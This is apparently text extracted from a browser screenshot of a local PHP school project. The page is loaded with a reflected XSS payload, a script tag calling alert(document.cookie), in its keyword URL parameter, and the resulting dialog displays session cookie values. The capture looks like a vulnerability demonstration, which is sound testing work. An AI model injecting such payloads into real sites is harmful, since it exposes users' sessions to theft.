 localhost:8080/webs/proiektu1/index.php?keyword=<script>alert%28document.cookie%29<%2Fscri...
Tube Uni Moodle
localhost:8080 dice
_xsrf=2|2d1ebe3a|b8d899adf1f92f8e3b78041da8411943|1668670208;
PHPSESSID=rnrgmhhl5sbtcsn204biccscd5
Aceptar